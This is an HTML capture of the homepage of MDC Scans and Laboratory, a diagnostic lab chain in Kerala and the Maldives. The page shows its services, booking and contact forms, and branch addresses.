

--- FILE ---
content_type: text/html
request_url: http://mdcscans.com/
body_size: 41373
content:
<!doctype html>
<html lang="en">

<head>
   <!-- Required meta tags -->
   <meta charset="utf-8">
   <meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
   <script src="https://code.jquery.com/jquery-3.5.1.min.js"
      integrity="sha256-9/aliU8dGd2tb6OSsuzixeV4y/faTqgFtohetphbbj0=" crossorigin="anonymous"></script>
   <link rel="stylesheet" href="css/venom-button.min.css">

   <!-- Bootstrap CSS -->
   <link rel="stylesheet" href="https://stackpath.bootstrapcdn.com/bootstrap/4.3.1/css/bootstrap.min.css">
   <link rel="stylesheet" href="css/style.css">
   <link rel='stylesheet' href='https://cdn.jsdelivr.net/npm/slick-carousel@1.8.1/slick/slick.css'>
   <link rel='stylesheet' href='https://cdn.jsdelivr.net/npm/bootstrap@5.1.2/dist/css/bootstrap.min.css'>
   <link rel='stylesheet' href='https://unpkg.com/aos@2.3.1/dist/aos.css'>

   <title>MDC Scans and Laboratory- NABL Accredited</title>
</head>

<body>
   <div class="underlay"></div>
   <div class="modal__stripe" id="#modal">
      <div class="modal__img">
         <img src="images/modal_lab.png" alt="modal" class="dktp_modal_img">
         <img src="images/mb_modal_lab.png" alt="modal" class="mobile_modal_img">
      </div>

      <div class="thank_message_pop">
         <p class="mes1">Thak You for Submitting Data</p>
         <p class="mes2">Our Team will contact you soon</p>
      </div>

      <div class="modal__form">
         <div class="modal__closeico">
            <img src="images/modal_close.png" alt="..." class="modal__closeico__img close__modal">
            <img src="images/modal_close.png" alt="..." class="modal__closeico__img_mb close__modal">
         </div>

         <div class="modal__heading">
            <p class="modal__heading__light">Request a call back</p>
            <p class="modal__heading__strong">for Home collection!</p>
         </div>

         <form
            action="https://docs.google.com/forms/u/0/d/e/1FAIpQLSccF5YNbpPocs5dEdSwywrPKYBxFDSd151WtrKXeMlsGXlXBg/formResponse"
            target="_self" method="POST" id="mG61Hd" jsmodel="TOfxwf Q91hve CEkLOc"
            data-shuffle-seed="4245211269418482507" data-response="%.@.[]]" data-first-entry="0" data-last-entry="7"
            data-is-first-page="true" class="bkn_form">
            <div class="form__field_set form__field_set-fluid">
               <input type="text" name="entry.471523100" required class="form__input_field fname__field"
                  placeholder="Full name">
            </div>
            <div class="form__flex_two">
               <div class="form__field_set">
                  <input type="number" name="entry.1989546286" required class="form__input_field fname__field"
                     placeholder="Phone">
               </div>
               <div class="form__field_set form__field_set-margin">
                  <input type="text" name="entry.2107636845" class="form__input_field email__field" placeholder="Email">
               </div>
            </div>
            <div class="form__field_set form__field_set-fluid form__field_set__for_date">
               <input type="date" name="entry.1819680722" class="form__input_field date__field_dktp" placeholder="date">
               <input type="text" name="entry.1819680722" class="form__input_field date__field_mb"
                  placeholder="dd/mm/yyyy">
               <span class="cal__icon"><img src="images/calendar.png" alt=".."></span>
            </div>


            <div class="form__field_set__radio">

               <div class="radiobox__wrapper">
                  <input type="radio" id="html" required name="entry.124120464" value="Covid">
                  <label for="html">Covid</label>
               </div>

               <div class="radiobox__wrapper">
                  <input type="radio" id="html" required name="entry.124120464" value="Blood">
                  <label for="html">Blood</label>
               </div>

               <div class="radiobox__wrapper">
                  <input type="radio" id="html" required name="entry.124120464" value="Urine">
                  <label for="html">Urine</label>
               </div>


               <div class="radiobox__wrapper">
                  <input type="radio" id="html" required name="entry.124120464" value="Others">
                  <label for="html">Others</label>
               </div>

            </div>


            <div class="form__field_set form__field_set-fluid marg__none">
               <textarea required name="entry.1381354937" class="form__input_field fname__field"
                  placeholder="Enter the Test Details" rows="2"></textarea>
            </div>

            <div class="radiobox__wrapper privacy__radio">
               <input type="radio" required id="html" name="entry.5455089" value="i agree">
               <label for="html">I agree to the Terms of Use and <a class="policyref" target="_blank"
                     href="images/privacypolicy.pdf">Privacy Policy</a></label>
            </div>

            <input type="submit" value="SEND REQUEST" class="btn_more__link btn_sumit btn__request">
         </form>
      </div>
   </div>

   <section class="herostripe" id="home">
      <header>
         <nav class="nav__wrapper">
            <div class="logo_container logo_dktp">
               <div class="logo"> <img src="images/company-logo.png" alt="companylogo" /></div>
            </div>
            <div class="logo_container logo_mb">
               <div class="logo"> <img src="images/mdc-logo-mobile.png" alt="companylogo" /></div>
            </div>
            <!--Nav link desktop-->
            <div class="navlinkbar navlinkbar_dktp">
               <ul class="navbar__container">
                  <li class="navbar__link">
                     <a href="index.html" class="navbar__link_items">Home</a>
                  </li>
                  <li class="navbar__link">
                     <a href="about.html#about" class="navbar__link_items">About Us</a>
                  </li>
                  <li class="navbar__link">
                     <a href="doctors.html#doctors" class="navbar__link_items">Doctors</a>
                  </li>
                  <li class="navbar__link join__serv">
                     <a href="javascript:void(0)" class="navbar__link_items">Our Services <span><img
                              src="images/downward-arrow.png" width="24" alt=".."></span></a>
                     <ul class="serv__subnav">
                        <li class="serv__subnav_link"><a href="#Wellness">MDC Wellness</a></li>
                        <li class="serv__subnav_link"><a href="#">MDC Near You</a></li>
                        <li class="serv__subnav_link"><a href="radiology.html#about-radiology">Radiology</a></li>
                        <li class="serv__subnav_link"><a href="cardiology.html#about-cardiology">Cardiology & Neurology
                              Tests</a></li>
                        <li class="serv__subnav_link lab__join"><a href="javascript:void(0)">Lab Tests <span><img
                                    src="images/next-right-black.png" width="24" alt=".."></span> </a>
                           <ul class="lab_subnav">
                              <li class="lab__subnav_link"><a href="haematology.html#about-haematology">Haematology</a></li>
                              <li class="lab__subnav_link"><a href="biochemistry.html#about-biochemistry">Biochemistry</a></li>
                              <li class="lab__subnav_link"><a href="clinicalpathology.html#about-clinicalpathology">Clinical
                                    Pathology</a></li>
                              <li class="lab__subnav_link"><a href="microbiology.html#about-microbiology">Microbiology</a></li>
                              <li class="lab__subnav_link"><a href="bacteriology.html#about-bacteriology">Bacteriology</a></li>
                              <li class="lab__subnav_link"><a href="molecularbiology.html#about-molecularbiology">Molecular
                                    Biology</a></li>
                              <li class="lab__subnav_link"><a href="histopathology.html#about-histopathology">Histopathology</a>
                              </li>
                           </ul>
                        </li>
                        <!-- <li class="serv__subnav_link"><a href="#Wellness">MDC Wellness</a></li> -->
                        <li class="serv__subnav_link open__consult_pop"><a href="#">Online Doctor consulting</a></li>
                     </ul>
                  </li>
                  <li class="navbar__link">
                     <a href="https://promedislabsrv.in/PROMEDIS_MDC_WEB/" target="_blank"
                        class="navbar__link_items">Reports</a>
                  </li>
                  <li class="navbar__link">
                     <a href="#contact" class="navbar__link_items">Contact Us</a>
                  </li>
               </ul>
            </div>
            <div class="menu_container">
               <div class="menu navmenu">
                  <div class="navmenu-toggle">
                     <div class="bar1"></div>
                     <div class="bar2"></div>
                     <div class="bar3"></div>
                  </div>
               </div>
            </div>
         </nav>
         <div class="booking_wrapper book_section__dktp">
            <div class="booking_wrapper__item_container">
               <div class="booking_wrapper__item_icon" data-aos="fade-right" data-aos-duration="500"
                  data-aos-delay="400">
                  <img src="images/report.png" alt="icon" class="booking_wrapper__item_icon_report">
               </div>
               <div class="booking_wrapper__item_info" data-aos="fade-left" data-aos-duration="500"
                  data-aos-delay="400">
                  <a href="https://promedislabsrv.in/PROMEDIS_MDC_WEB/" target="_blabk"
                     class="booking_wrapper__item_info_text">View Reports</a>
               </div>
            </div>
            <div class="booking_wrapper__item_container">
               <div class="booking_wrapper__item_icon" data-aos="fade-right" data-aos-duration="500"
                  data-aos-delay="300">
                  <img src="images/blood-test.png" alt="icon" class="booking_wrapper__item_icon_consultant">
               </div>
               <div class="booking_wrapper__item_info open__consult_pop" data-aos="fade-left" data-aos-duration="500"
                  data-aos-delay="300">
                  <a href="#" class="booking_wrapper__item_info_text">Book Home Collection</a>
               </div>
            </div>
            <div class="booking_wrapper__item_container">
               <div class="booking_wrapper__item_icon" data-aos="fade-right" data-aos-duration="500"
                  data-aos-delay="300">
                  <img src="images/consultant.png" alt="icon" class="booking_wrapper__item_icon_consultant">
               </div>
               <div class="booking_wrapper__item_info open__consult_pop" data-aos="fade-left" data-aos-duration="500"
                  data-aos-delay="300">
                  <a href="#" class="booking_wrapper__item_info_text">Book Doctor consulting</a>
               </div>
            </div>
            <div class="booking_wrapper__item_container">
               <div class="booking_wrapper__item_icon" data-aos="fade-right" data-aos-duration="500"
                  data-aos-delay="100">
                  <img src="images/calender-icon.png" alt="icon" class="booking_wrapper__item_icon_calender">
               </div>
               <div class="booking_wrapper__item_info" data-aos="fade-left" data-aos-duration="500"
                  data-aos-delay="100">
                  <a href="javascript:void(0)" class="booking_wrapper__item_info_text open__consult_pop">Book Special Test / Scanning</a>
               </div>
            </div>
            <div class="booking_wrapper__item_container">
               <div class="booking_wrapper__item_icon" data-aos="fade-right" data-aos-duration="500"
                  data-aos-delay="200">
                  <img src="images/package.png" alt="icon" class="booking_wrapper__item_icon_calender">
               </div>
               <div class="booking_wrapper__item_info" data-aos="fade-left" data-aos-duration="500"
                  data-aos-delay="200">
                  <a href="#Wellness" class="booking_wrapper__item_info_text">Book your Health Package</a>
               </div>
            </div>
            

         </div>
      </header>
      <!--Nav link mobile-->
      <div class="navlinkbar navlinkbar-mobile">
         <img src="images/close.png" alt="close" class="navbtn__close">
         <ul class="navbar__container">
            <li class="navbar__link">
               <a href="index.html" class="navbar__link_items mobile__nav_links">Home</a>
            </li>
            <li class="navbar__link">
               <a href="about.html#about" class="navbar__link_items">About Us</a>
            </li>
            <li class="navbar__link">
                     <a href="doctors.html#doctors" class="navbar__link_items">Doctors</a>
                  </li>
            <li class="navbar__link join__serv" id="join__serv">
               <a href="javascript:void(0)" class="navbar__link_items">Our Services <span><img
                        src="images/next-right.png" width="24" alt=".."></span></a>
            </li>
            <ul class="serv__subnav_mb">
               <img src="images/left-back.png" alt="close" class="left_back left_back_outer">
               <img src="images/left-back.png" alt="close" class="left_back left_back_inner">
               <li class="serv__subnav_link mobile__nav_links"><a href="radiology.html#about-radiology">MDC Near You</a></li>
               <li class="serv__subnav_link mobile__nav_links"><a href="#Wellness">MDC Wellness</a></li>
               <li class="serv__subnav_link mobile__nav_links"><a href="radiology.html#about-radiology">Radiology</a></li>
               <li class="serv__subnav_link mobile__nav_links"><a href="cardiology.html#about-cardiology">Cardiology & Neurology
                     Tests</a></li>
               <li class="serv__subnav_link lab__join" id="join_lab_mb"><a href="javascript:void(0)">Lab Tests
                     <span><img src="images/next-right.png" width="24" alt=".."></span> </a></li>

               <ul class="lab_subnav_mb">
                  <li class="lab__subnav_link mobile__nav_links"><a href="haematology.html#about-haematology">Haematology</a>
                  </li>
                  <li class="lab__subnav_link mobile__nav_links"><a href="bacteriology.html#about-bacteriology#about-test">Biochemistry</a>
                  </li>
                  <li class="lab__subnav_link mobile__nav_links"><a href="clinicalpathology.html#about-cardiology">Clinical
                        Pathology</a></li>
                  <li class="lab__subnav_link mobile__nav_links"><a href="microbiology.html#about-microbiology">Microbiology</a>
                  </li>
                  <li class="lab__subnav_link mobile__nav_links"><a href="bacteriology.html#about-bacteriology">Bacteriology</a>
                  </li>
                  <li class="lab__subnav_link mobile__nav_links"><a href="microbiology.html#about-microbiology">Molecular
                        Biology</a></li>
                  <li class="lab__subnav_link mobile__nav_links"><a href="histopathology.html#about-histopathology">Histopathology</a></li>
               </ul>

               <!-- <li class="serv__subnav_link mobile__nav_links"><a href="#Wellness">MDC Wellness</a></li> -->
               <li class="serv__subnav_link open__consult_pop"><a href="#">Online Doctor consulting</a></li>
            </ul>
            <li class="navbar__link">
               <a href="https://promedislabsrv.in/PROMEDIS_MDC_WEB/" target="_blank"
                  class="navbar__link_items">Reports</a>
            </li>
            <li class="navbar__link mobile__nav_links">
               <a href="#contact" class="navbar__link_items">Contact Us</a>
            </li>
         </ul>
      </div>
   </section>
   <section class="book_section__mobile">
      <div class="booking_wrapper">
         <div class="booking_wrapper__item_container">
            <div class="booking_wrapper__item_icon" data-aos="fade-up" data-aos-duration="1000" data-aos-delay="400">
               <img src="images/report.png" alt="icon" class="booking_wrapper__item_icon_report">
            </div>
            <div class="booking_wrapper__item_info" data-aos="fade-up" data-aos-duration="1000" data-aos-delay="400">
               <a href="https://promedislabsrv.in/PROMEDIS_MDC_WEB/" target="_blank"
                  class="booking_wrapper__item_info_text">View Reports</a>
            </div>
         </div>
         <div class="booking_wrapper__item_container">
            <div class="booking_wrapper__item_icon" data-aos="fade-right" data-aos-duration="500"
               data-aos-delay="300">
               <img src="images/blood-test.png" alt="icon" class="booking_wrapper__item_icon_consultant">
            </div>
            <div class="booking_wrapper__item_info open__consult_pop" data-aos="fade-left" data-aos-duration="500"
               data-aos-delay="300">
               <a href="#" class="booking_wrapper__item_info_text">Book Home Collection</a>
            </div>
         </div>
         <div class="booking_wrapper__item_container">
            <div class="booking_wrapper__item_icon" data-aos="fade-up" data-aos-duration="1000" data-aos-delay="300">
               <img src="images/consultant.png" alt="icon" class="booking_wrapper__item_icon_consultant">
            </div>
            <div class="booking_wrapper__item_info" data-aos="fade-up" data-aos-duration="1000" data-aos-delay="300">
               <a href="#" class="booking_wrapper__item_info_text open__consult_pop">Book Doctor consulting</a>
            </div>
         </div>
         <div class="booking_wrapper__item_container">
            <div class="booking_wrapper__item_icon" data-aos="fade-up" data-aos-duration="1000" data-aos-delay="100">
               <img src="images/calender-icon.png" alt="icon" class="booking_wrapper__item_icon_calender">
            </div>
            <div class="booking_wrapper__item_info" data-aos="fade-up" data-aos-duration="1000" data-aos-delay="100">
               <a href="javascript:void(0)" class="booking_wrapper__item_info_text open__consult_pop">Book Special Test/ Scanning</a>
            </div>
         </div>
         <div class="booking_wrapper__item_container">
            <div class="booking_wrapper__item_icon" data-aos="fade-up" data-aos-duration="1000" data-aos-delay="200">
               <img src="images/package.png" alt="icon" class="booking_wrapper__item_icon_calender">
            </div>
            <div class="booking_wrapper__item_info" data-aos="fade-up" data-aos-duration="1000" data-aos-delay="200">
               <a href="#Wellness" class="booking_wrapper__item_info_text">Book Your Health Package</a>
            </div>
         </div>
   </section>
   <section class="about__stripe" id="about">
      <div class="about__content">
         <div class="about__content_profile">
            <img src="images/about_ava.png" alt="ava">
         </div>
         <div class="about__content_info">
            <P class="mdc__head" data-aos="fade-up" data-aos-duration="1200" data-aos-delay="100">About</P>
            <p class="mdc__subhead" data-aos="fade-up" data-aos-duration="1200" data-aos-delay="100">THE MDC</p>
            <p class="mdc__content mdc__content-about" data-aos="fade-up" data-aos-duration="1200" data-aos-delay="300">
               MDC Scans & Laboratory, a subsidiary diagnostics business of Medistreams Diagnostics Pvt. Ltd is Kerala's leading medical diagnostic network. MDC has more than 100+ points of presence in India & Maldives. We operate Radiology, Pathology, and Speciality Labs. Our radiology division provides an enormous number of scanning and releases reports through well-qualified and experienced hands. The team of talented and vibrant radiologists makes our diagnostics credible. Moreover, 24*7 hours service of technicians lightens the centre for all kinds of emergencies.</p>
            <p class="btn_more" data-aos="fade-up" data-aos-duration="1200" data-aos-delay="300">
                  <a href="about.html#about#about" class="btn_more__link">LEARN MORE</a>
               </p>
         </div>
      </div>
   </section>
   <section class="our__services" id="services">
      <div class="dktp__silk">
         <!-- partial:index.partial.html -->
         <div class="container-fluid">
            <div class="row banner-stories">
               <div class="col-lg-12">
                  <h2 data-aos="fade-up" data-aos-duration="1200" class="service__head"><span>Our</span> Services</h2>
               </div>
               <div class="banner-stories__item-wrapper">
                  <div class="banner-stories__item" data-js="banner-stories" data-aos="fade-up" data-aos-duration="1200"
                     data-aos-delay="100" id="radio">
                     <div class="row">
                        <div class="col-lg-12">
                           <div class="card-body service__wrapper">
                              <div class="service__profile">
                                 <a href="radiology.html#about-radiology">
                                    <img src="images/radiology.png" alt="..." class="img-fluid">
                                 </a>
                              </div>
                              <!-- <div class="service__detail">
                                       <h4>Radiology</h4>
                                       <span class="serv__under_line"></span>
                                       <p>Our radiology is fully equipped with the most advanced machines. We provide an enormous
                                       number of tests and release reports through well qualified and experienced hands.</p>
                                       <ul class="service__ul">
                                          <li>1.5T MRI</li>
                                          <li>50 Slice CT</li>
                                          <li>3D/4D Ultrasound </li>
                                          <li>Digital X-ray</li>
                                       </ul>
                                       <p class="btn_more_service">
                                          <a href="javascript:void(0)" class="btn_more_service__link">LEARN MORE <span class="right__more"><img src="images/right-arrow-more.png" alt=".." width="22"></span></a>
                                       </p>
                                 </div> -->
                           </div>
                        </div>
                     </div>
                  </div>
                  <div class="banner-stories__item" data-js="banner-stories" data-aos="fade-up" data-aos-duration="1200"
                     data-aos-delay="300" id="cardio">
                     <div class="row">
                        <div class="col-lg-12">
                           <div class="card-body service__wrapper">
                              <div class="service__profile">
                                 <a href="cardiology.html#about-cardiology">
                                    <img src="images/cardiology.png" alt="..." class="img-fluid">
                                 </a>
                              </div>
                              <!-- <div class="service__detail">
                                    <h4>Cardiology & Neurology Tests</h4>
                                    <span class="serv__under_line"></span>
                                    <p>The tests facilities under Cardiology and Neurology departments are, </p>
                                    <ul class="service__ul">
                                       <li>NCV</li>
                                       <li>EEG</li>
                                       <li>EMG</li>
                                       <li>ECG</li>
                                       <li>TMT</li>
                                       <li>Echo</li>
                                    </ul>
                                    <p class="btn_more_service">
                                       <a href="javascript:void(0)" class="btn_more_service__link">LEARN MORE <span class="right__more"><img src="images/right-arrow-more.png" alt=".." width="22"></span></a>
                                    </p>
                              </div> -->
                           </div>
                        </div>
                     </div>
                  </div>

                  <!-- <div class="banner-stories__item" data-js="banner-stories" data-aos="fade-up" data-aos-duration="1200"
                     data-aos-delay="50">
                     <div class="row">
                        <div class="col-lg-12">
                           <div class="card-body service__wrapper">
                              <div class="service__profile">
                                 <img src="images/lab-tests.png" alt="..." class="img-fluid">
                              </div>
                           </div>
                        </div>
                     </div>
                  </div> -->

                  <div class="banner-stories__item" data-js="banner-stories" data-aos="fade-up" data-aos-duration="1200"
                     data-aos-delay="300" id="cardio">
                     <div class="row">
                        <div class="col-lg-12">
                           <div class="card-body service__wrapper">
                              <div class="service__profile">
                                 <img src="images/online-doctor-consultation.png" alt="..." class="img-fluid">
                                 <div class="clickthrough open__consult_pop"></div>
                              </div>
                              <!-- <div class="service__detail">
                                    <h4>Online Doctor Consultation</h4>
                                    <span class="serv__under_line"></span>
                                    <p>REQUEST A CALL BACK FOR HOME COLLECTION!</p>
                                    <ul class="service__ul">
                                       <li>Covid</li>
                                       <li>Blood</li>
                                       <li>Urine</li>
                                       <li>Others</li>
                                    </ul>
                                    <p class="btn_more_service">
                                       <a href="javascript:void(0)" class="btn_more_service__link btn__consultant">BOOK CONSULTANT <span class="right__more"><img src="images/right-arrow-more.png" alt=".." width="22"></span></a>
                                    </p>
                              </div> -->
                           </div>
                        </div>
                     </div>
                  </div>

               </div>
            </div>
            <!--/.banner-stories -->
         </div>
         <!--/.container-fluid -->
         <!-- partial -->
      </div>
   </section>


   <section class="customer_coun_sec">
      <div class="mdc_common_flex">
         <div id="counter">
            <div class="customer_counter">
               <div class="counter-value">10 Lakh</div>
               <p>Customers</p>
            </div>

            <div class="customer_counter">
               <div class="counter-value" data-count="4000">0</div>
               <p>Tests</p>
            </div>

            <div class="customer_counter">
               <div class="counter-value" data-count="50">0</div>
               <p>alliances</p>
            </div>
         </div>
      </div>
   </section>

   <section class="around__stripe" id="Wellness">
      <div class="arr_img__wrapper">
         <img src="images/around.png" class="around_dktp_img">
         <img src="images/aroundmb.png" class="around_mb_img">
         <div class="arround_cnt">
            <P class="mdc__head" data-aos="fade-up" data-aos-duration="500" data-aos-delay="100">MDC</P>
            <p class="mdc__subhead" data-aos="fade-up" data-aos-duration="500" data-aos-delay="200">Wellness</p>
            <p class="mdc__content mdc__content-arround" data-aos="fade-up" data-aos-duration="500"
               data-aos-delay="300">MDC Wellness believes in “Prevention is better than Cure”. We prefer the diagnosis
               before
               becoming sick, the concept helps you to build a healthy living style. The division provides
               you to have frequent health check-ups and online doctor consultations.
            </p>
         </div>
      </div>
   </section>
   <section class="contact_stripe" id="contact">
      <p class="mdc__main_head" data-aos="fade-up" data-aos-duration="500" data-aos-delay="100">Contact Us</p>
      <div class="contact__wrapper">
         <div class="contact_info__wrapper" data-aos="fade-up" data-aos-duration="500" data-aos-delay="200">
            <a href="https://goo.gl/maps/hdgX9PqdQJg3phmd9" target="_blank" class="address__link_btn">
               <div class="contact_info__ico">
                  <img src="images/location.png" alt="location" />
               </div>
               <div class="contact_info__cnt">
                  <p class="contact_info__cnt_head">Address</p>
                  <p class="contact_info__cnt_deatil">Pazhaya Road, Medical College, Trivandrum 695011</p>
               </div>
            </a>
         </div>
         <div class="contact_info__wrapper" data-aos="fade-up" data-aos-duration="500" data-aos-delay="300">
            <a href="tel:04712443651" class="address__link_btn">
               <div class="contact_info__ico">
                  <img src="images/call.png" alt="phone" />
               </div>
               <div class="contact_info__cnt">
                  <p class="contact_info__cnt_head">Phone</p>
                  <p class="contact_info__cnt_deatil">+ 9147 12443651</p>
               </div>
            </a>
         </div>
         <div class="contact_info__wrapper" data-aos="fade-up" data-aos-duration="500" data-aos-delay="400">
            <a href="mailto:mc@mdcscans.com" class="address__link_btn">
               <div class="contact_info__ico">
                  <img src="images/mail.png" alt="Email" />
               </div>
               <div class="contact_info__cnt">
                  <p class="contact_info__cnt_head">Email</p>
                  <p class="contact_info__cnt_deatil">mc@mdcscans.com</p>
               </div>
            </a>
         </div>
         <div class="contact_info__wrapper" data-aos="fade-up" data-aos-duration="500" data-aos-delay="500">
            <a href="https://wa.me/+919744293654?text=Hi MDC" target="_blank" class="address__link_btn">
               <div class="contact_info__ico">
                  <img src="images/whatsapp.png" alt="Whatsapp" />
               </div>
               <div class="contact_info__cnt">
                  <p class="contact_info__cnt_head">Whatsapp</p>
                  <p class="contact_info__cnt_deatil">9744293654</p>
               </div>
            </a>
         </div>
      </div>
      <div class="form__wrapper">
         <div class="map__frame">
            <iframe class="map__frame_empeded"
               src="https://www.google.com/maps/embed?pb=!1m18!1m12!1m3!1d3945.7951607950035!2d76.92926620136488!3d8.51925884907726!2m3!1f0!2f0!3f0!3m2!1i1024!2i768!4f13.1!3m3!1m2!1s0x3b05bbe49eafa2cf%3A0xa5b2e00e5fb9c621!2sMedical%20College%2C%20Pazhaya%20Rd%2C%20Chalakkuzhi%2C%20Thiruvananthapuram%2C%20Kerala%20695011!5e0!3m2!1sen!2sin!4v1643081509872!5m2!1sen!2sin"
               style="border:0;" allowfullscreen="" loading="lazy"></iframe>
         </div>
         <div class="form__frame">
            <div class="thank_message_cont">
               <p class="ctmes1">Thak You We will call you back</p>
               <!-- <p class="ctmes2">Our Team will contact you soon</p> -->
            </div>
            <form
               action="https://docs.google.com/forms/u/0/d/e/1FAIpQLSdO8cb34WED2Zhdprvgu-SscRSwh1TcawhUVst3rTNb5wVeKw/formResponse"
               target="_self" method="POST" id="mG61Hd" jsmodel="TOfxwf Q91hve CEkLOc"
               data-shuffle-seed="4729571532698864482" data-response="%.@.[]]" data-first-entry="0" data-last-entry="4"
               data-is-first-page="true" class="ct_form">
               <div class="form__flex_two">
                  <div class="form__field_set">
                     <label class="form__field_name">FULL NAME</label>
                     <input type="text" name="entry.1764967167" required class="form__input_field fname__field"
                        placeholder="Name">
                  </div>
                  <div class="form__field_set form__field_set-margin">
                     <label class="form__field_name">EMAIL ADDDRESS</label>
                     <input type="text" name="entry.27882424" class="form__input_field email__field"
                        placeholder="Email">
                  </div>
               </div>
               <div class="form__field_set form__field_set-fluid">
                  <label class="form__field_name">SUBJECT</label>
                  <input type="text" name="entry.1513176179" required class="form__input_field fname__field"
                     placeholder="Subject">
               </div>
               <div class="form__field_set form__field_set-fluid">
                  <label class="form__field_name">MESSAGE</label>
                  <textarea name="entry.1210344190" required class="form__input_field fname__field"
                     placeholder="Message" rows="5"></textarea>
               </div>
               <input type="submit" value="SEND MESSAGE" class="btn_more__link btn_sumit">
            </form>
         </div>
      </div>
   </section>
   <footer>
      <div class="footer_section">
         <div class="footer_section__head">
            <p class="footer_section__head__title" data-aos="fade-up" data-aos-duration="500" data-aos-delay="100">OUR
               <span>NETWORK</span>
            </p>
            <p data-aos="fade-up" data-aos-duration="500" data-aos-delay="200"
               class="text-center footer_section__subhead__title "><b>50+</b> Centers, India and Maldives</p>
            <!-- <p class="footer_section__head__subtitle" data-aos="fade-up" data-aos-duration="500" data-aos-delay="200">Time visits: Monday – Friday  |  10 am - 8 pm EST</p> -->
            <p class="footer_section__head__title footer_section__head__title--padding" data-aos="fade-up"
               data-aos-duration="500" data-aos-delay="100">Fully-Fledged <span>Laboratories</span></p>
         </div>
         <div class="footer_section__network">
            <div class="footer_section__network__detail" data-aos="fade-up" data-aos-duration="500"
               data-aos-delay="100">
               <p class="network__title">Nedumangad</p>
               <p class="network__address">Opp. Distrcit Hospital,
                  Nedumangad, Trivandrum-695541,
               </p>
               <p class="network__phone">Ph: 0472-2813290, 8304814290</p>
               <p class="network__mail">Mail: ndd@mdcscans.com</p>
            </div>
            <div class="footer_section__network__detail" data-aos="fade-up" data-aos-duration="500"
               data-aos-delay="200">
               <p class="network__title">Medical College</p>
               <p class="network__address">Pazhaya Road, Medical College, Trivandrum 695011</p>
               <p class="network__phone">Ph: 0471 2443651, 52, 53, 9744293654</p>
               <p class="network__mail">Mail: mc@mdcscans.com</p>
            </div>
            <div class="footer_section__network__detail" data-aos="fade-up" data-aos-duration="500"
               data-aos-delay="300">
               <p class="network__title">Kaniyapuram</p>
               <p class="network__address">Alumoodu Jn, Kaniyapuram, Trivandrum-695301</p>
               <p class="network__phone">Ph: 0471 2752670, 2750762</p>
               <p class="network__mail">Mail: kpm@mdcscans.com</p>
            </div>
            <div class="footer_section__network__detail" data-aos="fade-up" data-aos-duration="500"
               data-aos-delay="100">
               <p class="network__title">Maldives</p>
               <p class="network__address">G. Velagala (Ground Floor), Faashanaa Kilege Magu
                  Male' Maldives
               </p>
               <p class="network__phone">Ph: 3003969, 7373969</p>
               <p class="network__mail">Mail: mdcmaldiveslab@gmail.com</p>
            </div>
         </div>
         <div class="career_section">

            <div class="ft__logo career_ft__stripe ft__logo_with_social" data-aos="fade-up" data-aos-duration="500"
               data-aos-delay="100">
               <div class="social_media_wrap">
                  <div class="social_icons"><a
                        href="https://www.linkedin.com/in/medistream-diagonostics-company-scans-and-labs-45150122a/"
                        target="_blank"><img src="images/linkedin.png" alt="in" width="32px"></a></div>
                  <div class="social_icons"><a href="https://instagram.com/mdc_scans?utm_medium=copy_link"
                        target="_blank"><img src="images/instagram.png" alt="in" width="32px"></a></div>
                  <div class="social_icons"><a href="https://www.facebook.com/MDCScansLabs/" target="_blank"><img
                           src="images/facebook.png" alt="in" width="32px"></a></div>
               </div>
               <img src="images/footer-logo.png" alt="logo" class="social_footer_logo">
            </div>
            <div class="ft__info career_ft__stripe" data-aos="fade-up" data-aos-duration="500" data-aos-delay="200">
               <p class="ft__info__title">Interested in</p>
               <p class="ft__info__subtitle">working with us?</p>
            </div>
            <div class="ft__info__contact career_ft__stripe" data-aos="fade-up" data-aos-duration="500"
               data-aos-delay="300">
               <p class="ft__info__phone">
                  <a href="tel:+919744293654" class="ft_link">+91 97442 93654</a>
               </p>
               <p class="ft__info__mail">
                  <a href="mailto:connectus@mdcscans.com" class="ft_link">connectus@mdcscans.com</a>
               </p>
            </div>
         </div>
      </div>
   </footer>
